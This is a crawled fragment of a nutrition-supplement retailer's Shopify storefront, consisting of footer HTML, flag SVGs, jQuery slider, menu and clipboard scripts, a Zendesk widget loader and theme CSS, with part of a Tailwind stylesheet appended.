0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
</div>
          <p class="mt-3">And all major credit cards</p>
        </div>
        <div class="mt-1 pb-5 d-desktop">
          <p class="footer-desc pe-4">
            These products are not intended to diagnose, treat, cure or prevent any disease. These statements have not been evaluated by the Food and Drug Administration. These products are intended to be used in conjunction with a healthy diet and regular exercise. Consult your physician before taking supplements and starting any new diet or exercise program to avoid potential health issues
          </p>
        </div>
      </div>

      <div class="col-md-5 offset-md-1 menu-footer">
        <div class="row">
          <div class="col-md-4 col-xs-6">
            
            <h4 class="mb-2">SUPPORT</h4>
            <ul class="nav flex-column"><li class="nav-item">
                  <a class="nav-link" href="/#faqs"><span>FAQs</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/contact-us"><span>Contact Us</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/privacy-policy"><span>Privacy Policy</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/terms-conditions"><span>Terms & Conditions</span></a>
                </li>
            </ul>
          </div>
          <div class="col-md-4  col-xs-6">
            
            <h4 class="mb-2">ABOUT</h4>
            <ul class="nav flex-column"><li class="nav-item">
                  <a class="nav-link" href="/pages/about-us"><span>About Us</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/#order"><span>Products</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/policies/refund-policy"><span>Guarantee</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/shipping"><span>Shipping</span></a>
                </li>
            </ul>
          </div>
          <div class="col-md-3 offset-md-1">
            <h4 class="mb-2">Socials</h4>
            <ul class="nav flex-row align-items-center">
              <li class="nav-item">
                <a class="nav-link" href="https://www.facebook.com/crazynutritionofficial" target="_blank">
                  <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/facebook.svg?v=1626756940" alt="">
                </a>
              </li>
              <li class="nav-item ms-2">
                <a class="nav-link" target="_blank" href="https://www.instagram.com/crazynutritionofficial">
                  <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Instagram.svg?v=1626756940" alt="">
                </a>
              </li>
            </ul>
          </div>

          <div class="d-mobile">
            <div class="mt-1 pb-5 d-mobile">
              <p class="footer-desc pe-4">
                These products are not intended to diagnose, treat, cure or prevent any disease. These statements have not been evaluated by the Food and Drug Administration. These products are intended to be used in conjunction with a healthy diet and regular exercise. Consult your physician before taking supplements and starting any new diet or exercise program to avoid potential health issues
              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row justify-content-between text-white _copyright_bar">
      <div class="col-md-6">
        <div class="copyright mt-4"><p>Copyright © 2026 Crazy Nutrition</p>
        </div>
      </div>
      <div class="col-md-6">
        <div class="d-flex justify-content-end  policy-link mt-4">
          <ul class="nav d-flex "><li class="nav-item  pe-5 ">
                <a class="nav-link" href="/pages/terms-conditions"><span>Terms & Conditions</span></a>
              </li><li class="nav-item ">
                <a class="nav-link" href="/pages/privacy-policy"><span>Privacy Policy</span></a>
              </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>

    <script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/bootstrap-5.0.2.min.js?v=178806464053651140501712058007"></script>
    <script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/slick-1.8.1.min.js?v=71779134894361685811712058007"></script>

    <script>
      $('.slider').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        adaptiveHeight: true,
        arrows: true,
        dots: false,
        centerMode: true,
        variableWidth: true,
        infinite: true,
        focusOnSelect: true,
        cssEase: 'linear',
        centerPadding: '20px',
        touchMove: true,
        prevArrow: '<button class="slick-prev"> <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/prev.png?v=1626423928"/> </button>',
        nextArrow: '<button class="slick-next"> <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/next.png?v=1626423928" alt="slick-next-button"/> </button>',
        responsive: [
          {
            breakpoint: 767,
            settings: {
              centerPadding: '30px',
              variableWidth: false,
              slidesToShow: 1,
            },
          },
        ],
      });

      var imgs = jQuery('.slider img');
      imgs.each(function () {
        var item = jQuery(this).closest('.item');
        item.css({
          'background-position': 'center',
          '-webkit-background-size': 'contain',
          'background-size': 'contain',
          'background-repeat': 'no-repeat',
          filter: 'blur(3px)',
        });
        jQuery(this).hide();
      });
    </script>

    <script>
      $('._switcher').on('click', function () {
        $(this).toggleClass('active');
      });
      if (window.innerWidth < 768) {
        $('._menu_items ul li:not(._has_dropdown)').on('click', function () {
          $('.navbar-toggler').click();
        });

        $('._has_dropdown > a').attr('href', 'javascript:void(0)');
        $('body').on('click', '._has_dropdown', function () {
          $(this).toggleClass('active');
        });
      }
      $('body').on('click', '.next_step_button', function () {
        if ($('.has-error').length == 0) {
          if ($(this).find('.loader-custom').length == 0) {
            $(this).addClass('loading').css({ opacity: 0.7, position: 'relative' }).prepend('<div class="loader-custom"><div></div></div>');
          } else {
            $(this).addClass('loading').css({ opacity: 0.7, position: 'relative' });
          }
          setTimeout(function () {
            $('.next_step_button ').removeClass('loading');
            $('.next_step_button').css({ opacity: 1, position: 'relative' });
          }, 3000);
        }
      });
    </script>

    
<script type="module" async>
window.addEventListener('load', async () => {
  const quicklink = await import("\/\/ca.crazynutrition.com\/cdn\/shop\/t\/4\/assets\/quicklink-2.3.0.js?v=62438227356981500621712058008")
  const target = document.getElementById('order');

  if (target) {
    quicklink.listen({
      throttle: 2,
      el: target,
    });
  }
});
</script>
<svg style="display: none;">
  <symbol id="country-flag-us" viewBox="0 0 512 512"><g fill-rule="evenodd"><g stroke-width="1pt"><path fill="#bd3d44" d="M0 0h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0z" transform="scale(3.9385)"/><path fill="#fff" d="M0 10h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0z" transform="scale(3.9385)"/></g><path fill="#192f5d" d="M0 0h98.8v70H0z" transform="scale(3.9385)"/><path fill="#fff" d="M8.2 3l1 2.8H12L9.7 7.5l.9 2.7-2.4-1.7L6 10.2l.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7L74 8.5l-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 7.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 24.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 21.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 38.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 35.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 52.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 49.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 66.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 63.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9z" transform="scale(3.9385)"/></g></symbol>
  <symbol id="country-flag-ca" viewBox="0 0 512 512"><path fill="#fff" d="M81.3 3h362.3v512H81.3z" transform="translate(-.2 -3)"/><path fill="#bf0a30" d="M-99.8 3H81.3v512H-99.8zm543.4 0h181.1v512H443.6zM135.5 250.4l-14 4.8 65.4 57.5c5 14.8-1.7 19.1-6 26.9l71-9-1.8 71.5 14.8-.5-3.3-70.9 71.2 8.4c-4.4-9.3-8.3-14.2-4.3-29l65.4-54.5-11.4-4.1c-9.4-7.3 4-34.8 6-52.2 0 0-38.1 13.1-40.6 6.2L338 187 303.4 225c-3.8 1-5.4-.6-6.3-3.8l16-79.7-25.4 14.3c-2.1.9-4.2 0-5.6-2.4l-24.5-49-25.2 50.9c-1.9 1.8-3.8 2-5.4.8l-24.2-13.6 14.5 79.2c-1.1 3-3.9 4-7.1 2.3l-33.3-37.8c-4.3 7-7.3 18.4-13 21-5.7 2.3-25-4.9-37.9-7.7 4.4 15.9 18.2 42.3 9.5 51z" transform="translate(-.2 -3)"/></symbol>
  <symbol id="country-flag-gb" viewBox="0 0 512 512"><defs><clipPath id="gb-a"><path fill-opacity=".7" d="M250 0h500v500H250z"/></clipPath></defs><g clip-path="url(#gb-a)" transform="translate(-256) scale(1.024)"><g stroke-width="1pt"><path fill="#006" d="M0 0h1000v500H0z"/><path fill="#fff" d="M0 0v55.9L888.2 500H1000v-55.9L111.8.1H0zm1000 0v55.9L111.8 500H0v-55.9L888.2 0H1000z"/><path fill="#fff" d="M416.7 0v500h166.6V0H416.7zM0 166.7v166.6h1000V166.7H0z"/><path fill="#c00" d="M0 200v100h1000V200H0zM450 0v500h100V0H450zM0 500l333.3-166.7H408L74.5 500H0zM0 0l333.3 166.7h-74.5L0 37.3V0zm592.1 166.7L925.5 0h74.5L666.7 166.7H592zm408 333.3L666.6 333.3h74.5L1000 462.7V500z"/></g></g></symbol>
  <symbol id="country-flag-au" viewBox="0 0 512 512"><g stroke-width="1pt"><path fill="#006" d="M0 0h512v512H0z"/><path fill="#fff" d="M0 0v28l307 222h38.7v-28L38.7 0H0zm345.7 0v28l-307 222H0v-28L307 0h38.7z"/><path fill="#fff" d="M144 0v250h57.6V0H144zM0 83.3v83.4h345.7V83.3H0z"/><path fill="#c00" d="M0 100v50h345.7v-50H0zM155.6 0v250H190V0h-34.5zM0 250l115.2-83.3H141L25.8 250H0zM0 0l115.2 83.3H89.5L0 18.6V0zm204.7 83.3L319.9 0h25.8L230.5 83.3h-25.8zm141 166.7l-115.2-83.3h25.7l89.5 64.7V250z"/><path fill="#fff" fill-rule="evenodd" d="M54.9 368.6L95.5 384l13.4-41.4 13.3 41.4 40.7-15.4-24.1 36.3 37.4 22.2-43.3 3.7 6 43.1-30-31.5-30 31.5 6-43-43.4-3.8L79 404.9m325 71.5l-19 1.6 2.7 18.8-13-13.7-13 13.7L364 478l-18.8-1.6 16.3-9.6L351 451l17.7 6.7 5.8-18 5.7 18L398 451l-10.4 15.8m16.2-270.4L385 198l2.6 18.8-13-13.7-13 13.7L364 198l-18.8-1.6 16.3-9.6L351 171l17.7 6.7 5.8-18 5.7 18L398 171l-10.4 15.8m-88.8 123.4l-18.8 1.6 2.6 18.7-13-13.7-13 13.7 2.5-18.7-18.8-1.6 16.3-9.7-10.5-15.7 17.7 6.7 5.8-18 5.7 18 17.7-6.7-10.4 15.7M497 282.2l-18.8 1.6 2.6 18.7-13-13.7-13 13.7 2.5-18.7-18.8-1.6 16.3-9.7-10.5-15.7 17.7 6.7 5.8-18 5.8 18 17.6-6.7-10.4 15.7M416.6 355l-10.3 6.4 2.9-11.8-9.3-7.8 12-.9 4.7-11.2L421 341l12.1 1-9.2 7.7 2.9 11.8"/></g></symbol>
  <symbol id="country-flag-de" viewBox="0 0 512 512"><path fill="#ffce00" d="M0 341.3h512V512H0z"/><path d="M0 0h512v170.7H0z"/><path fill="#d00" d="M0 170.7h512v170.6H0z"/></symbol>
  <symbol id="country-flag-fr" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt"><path fill="#fff" d="M0 0h512v512H0z"/><path fill="#00267f" d="M0 0h170.7v512H0z"/><path fill="#f31830" d="M341.3 0H512v512H341.3z"/></g></symbol>
  <symbol id="country-flag-it" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt"><path fill="#fff" d="M0 0h512v512H0z"/><path fill="#009246" d="M0 0h170.7v512H0z"/><path fill="#ce2b37" d="M341.3 0H512v512H341.3z"/></g></symbol>
  <symbol id="country-flag-es" viewBox="0 0 512 512"><path fill="#c60b1e" d="M0 0h512v512H0Z"/><path fill="#ffc400" d="M0 128h512v256H0Z"/></symbol>
  <symbol id="country-flag-ir" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt">
    <defs>
      <g id="d">
        <g id="b">
          <path id="a" d="M0-1l-.3 1 .5.1z"/>
          <use transform="scale(-1 1)" xlink:href="#a"/>
        </g>
        <g id="c">
          <use transform="rotate(72)" xlink:href="#b"/>
          <use transform="rotate(144)" xlink:href="#b"/>
        </g>
        <use transform="scale(-1 1)" xlink:href="#c"/>
      </g>
    </defs>
    <path fill="#039" d="M0 0h512v512H0z"/>
    <g fill="#fc0" transform="translate(256 258.4) scale(25.28395)">
      <use width="100%" height="100%" y="-6" xlink:href="#d"/>
      <use width="100%" height="100%" y="6" xlink:href="#d"/>
      <g id="e">
        <use width="100%" height="100%" x="-6" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(144 -2.1 -2.3)" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(72 -4.7 -2)" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(72 -5 .5)" xlink:href="#d"/>
      </g>
      <use width="100%" height="100%" transform="scale(-1 1)" xlink:href="#e"/>
    </g>
  </symbol>
  <symbol id="country-flag-nl" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt" transform="scale(.48166 .71932)"><rect width="1063" height="708.7" fill="#fff" rx="0" ry="0"/><rect width="1063" height="236.2" y="475.6" fill="#21468b" rx="0" ry="0"/><path fill="#ae1c28" d="M0 0h1063v236.2H0z"/></g></symbol>
  <symbol id="country-flag-pt" viewBox="0 0 512 512"><path fill="red" d="M204.8 0H512v512H204.7z"/><path fill="#060" d="M0 0h204.8v512H-.1z"/><circle cx="204.78" cy="-256" r="110.88" fill="#ff0" fill-rule="evenodd" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.89" transform="scale(1 -1)"/><g stroke="#000"><path fill="#fff" stroke-width=".8" d="M137.18 268.47a66.79 66.79 0 0 0 19.91 47.45 67.13 67.13 0 0 0 47.56 20.02 67.58 67.58 0 0 0 47.79-19.8 67.13 67.13 0 0 0 19.8-47.55v-90.12l-135.06-.22v90.22z"/><path fill="red" stroke-width=".57" d="M139.69 268.59a64.17 64.17 0 0 0 19.11 45.5 64.85 64.85 0 0 0 45.74 19.12 64.74 64.74 0 0 0 45.74-18.89 64.17 64.17 0 0 0 19-45.5V181.2H139.9v87.39m103.54-61.1v55.63l-.11 5.8a37.77 37.77 0 0 1-11.38 27.31 38.68 38.68 0 0 1-27.3 11.38c-10.7 0-20.15-4.55-27.2-11.6a38.68 38.68 0 0 1-11.38-27.31v-61.44l77.37.23z"/></g></symbol>
</svg>
<script>
    function fallbackCopyTextToClipboard(text) {
      var textArea = document.createElement('textarea');
      textArea.value = text;
  
      // Avoid scrolling to bottom
      textArea.style.top = '0';
      textArea.style.left = '0';
      textArea.style.position = 'fixed';
  
      document.body.appendChild(textArea);
      textArea.focus();
      textArea.select();
  
      try {
        var successful = document.execCommand('copy');
        var msg = successful ? 'successful' : 'unsuccessful';
        console.log('Fallback: Copying text command was ' + msg);
      } catch (err) {
        console.error('Fallback: Oops, unable to copy', err);
      }
  
      document.body.removeChild(textArea);
    }
    function copyTextToClipboard(text) {
      if (!navigator.clipboard) {
        fallbackCopyTextToClipboard(text);
        return;
      }
      navigator.clipboard.writeText(text).then(
        function () {
          console.log('Async: Copying to clipboard was successful!');
        },
        function (err) {
          console.error('Async: Could not copy text: ', err);
        },
      );
    }
  
    var copyButton = document.getElementById('copyUrl');
    copyButton.addEventListener('click', function () {
      var url = copyButton.dataset.url;
      copyTextToClipboard(url);
    });
  </script>
<!-- Start of crazynutrition Zendesk Widget script -->
    <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=96960f8b-d060-4825-9eb0-14e6f19db6bb"> </script>
    <!-- End of crazynutrition Zendesk Widget script -->






<script>
  const mobileMenu = document.getElementById('navbarNavAltMarkup')
  const navbarIcon = document.querySelector('.navbar-toggler-icon')
  mobileMenu.addEventListener('hide.bs.collapse', function () {
    navbarIcon.classList.remove('open')
  })
  mobileMenu.addEventListener('show.bs.collapse', function () {
    navbarIcon.classList.add('open')
  })
</script>
<div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #FAF9F5;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #9A8647;

    /* Tints */
    --recharge-color-brand-120: #7b6b39;
    --recharge-color-brand-20: #ae9e6c;
    --recharge-color-brand-40: #c2b691;
    --recharge-color-brand-60: #d7cfb5;
    --recharge-color-brand-75: #e6e1d1;
    --recharge-color-brand-85: #f0ede3;

    /* Neutral */
    --recharge-color-neutral: hsl(46, 35%, 7%);
    --recharge-color-neutral-80: hsl(46, 7%, 25%);
    --recharge-color-neutral-70: hsl(46, 5%, 35%);
    --recharge-color-neutral-40: hsl(46, 3%, 63%);
    --recharge-color-neutral-10: hsl(46, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #9A8647;
    --recharge-button-secondary-120: #7b6b39;
    --recharge-button-secondary-60: #c2b691;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 0px;

    --recharge-button-border-radius: 0px;
    

    /* Views */
    
    --recharge-views-background: #FAF9F5;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ca.crazynutrition.com/cdn/shop/t/4/assets/bundle.crazynutrition.css?v=104076293826168841451712058006
body_size: 1325
content:
*,:before,:after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}.tw-absolute{position:absolute!important}.tw-relative{position:relative!important}.tw-inset-0{top:0!important;right:0!important;bottom:0!important;left:0!important}.tw-top-8{top:2rem!important}.tw-left-4{left:1rem!important}.tw-top-0{top:0!important}.tw-left-0{left:0!important}.tw-m-0{margin:0!important}.tw-mx-auto{margin-left:auto!important;margin-right:auto!important}.tw-my-4{margin-top:1rem!important;margin-bottom:1rem!important}.tw-block{display:block}.tw-flex{display:flex!important}.tw-grid{display:grid!important}.tw-h-1\/4{height:25%!important}.tw-h-full{height:100%!important}.tw-h-7{height:1.75rem!important}.tw-h-5{height:1.25rem!important}.tw-min-h-\[100\%\]{min-height:100%!important}.tw-w-full{width:100%!important}.tw-w-1\/4{width:25%!important}.tw-max-w-md{max-width:28rem!important}.tw-max-w-xl{max-width:36rem!important}.tw-list-none{list-style-type:none!important}.tw-auto-rows-min{grid-auto-rows:-webkit-min-content!important;grid-auto-rows:min-content!important}.tw-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tw-grid-rows-\[min-content_1fr\]{grid-template-rows:-webkit-min-content 1fr!important;grid-template-rows:min-content 1fr!important}.tw-flex-wrap{flex-wrap:wrap!important}.tw-items-center{align-items:center!important}.tw-justify-center{justify-content:center!important}.tw-gap-x-4{-moz-column-gap:1rem!important;column-gap:1rem!important}.tw-gap-y-6{row-gap:1.5rem!important}.tw-gap-y-4{row-gap:1rem!important}.tw-gap-x-12{-moz-column-gap:3rem!important;column-gap:3rem!important}.tw-gap-y-7{row-gap:1.75rem!important}.tw-space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(2rem * 